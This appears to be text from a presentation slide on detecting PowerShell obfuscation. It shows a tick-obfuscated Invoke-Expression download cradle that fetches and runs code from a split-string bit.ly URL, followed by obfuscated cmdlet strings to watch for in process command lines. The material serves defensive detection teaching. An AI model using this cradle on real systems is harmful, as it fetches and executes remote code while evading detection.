 Obfuscation Example: (New-Object Net.WebClient)
• Invoke-Expression (& (`G`C`M *w-O*)
"`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')
• What process command line arguments can we monitor for this?
• Invoke-Expression
• `N`e`w`-`O`b`j`e`c`T || `G`e`T`-`C`o`m`m`a`N`d || `G`C`M || `C`O`M`M`A`N`D
• Ticks also work on PowerShell cmdlets
• And so does Splatting
• & (‘Ne’+’w-Obj’+’ect’)
• . (‘Ne’+’w-Obj’+’ect’)
 